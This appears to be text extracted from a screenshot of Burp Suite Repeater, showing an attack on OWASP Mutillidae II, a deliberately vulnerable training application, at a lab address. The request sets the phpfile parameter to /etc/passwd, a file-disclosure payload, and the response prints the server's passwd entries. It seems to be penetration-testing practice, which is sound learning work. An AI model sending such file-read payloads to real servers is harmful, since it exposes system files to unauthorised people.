 1 2 3 4
20:08
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.0.2.6 HTTP/1
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search...
0 matches
Response
Pretty Raw Hex Render \n
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Source Code Viewer
Back
HELP
Help Me!
Hints
To see the source of the file, choose and click "View File".
Note that not all files are listed.
Source File Name upload-file.php
View File
File: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Response headers 8
Done
52,606 bytes | 59 millis